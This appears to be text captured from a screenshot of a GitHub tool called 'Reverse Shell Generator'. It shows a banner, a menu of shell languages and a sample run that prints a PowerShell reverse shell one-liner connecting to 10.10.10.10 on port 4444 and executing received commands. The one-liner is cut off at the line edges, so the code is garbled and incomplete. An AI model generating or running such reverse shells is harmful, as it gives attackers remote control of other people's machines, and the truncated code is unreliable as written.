 +————————————————————+
oooo    oooo ooooooooo.   oooooo   oooo
`888   .8P'  `888   `Y88.  `888.   .8'
 888  d8'     888   .d88'   `888. .8'
 88888[       888ooo88P'     `888.8'
 888`88b.     888`88b.        `888'
 888  `88b.   888  `88b.       888
o888o  o888o o888o  o888o     o888o
+————————————————————+
|         Reverse Shell Generator             |
|     GitHub: https://github.com/CyberKRY     |
+————————————————————+
| 1. Bash                                     |
| 2. Python                                   |
| 3. PHP                                      |
| 4. PERL                                     |
| 5. Netcat                                   |
| 6. Java                                     |
| 7. Xterm                                    |
| 8. Powershell                               |
+————————————————————+
Enter the Reverse Shell number: 8
Enter IP address: 10.10.10.10
Enter port number: 4444
Generated Reverse Shell:
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',4444);$
byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
me System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Ou
ack + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendbac
$sendbyte.Length);$stream.Flush()};$client.Close()"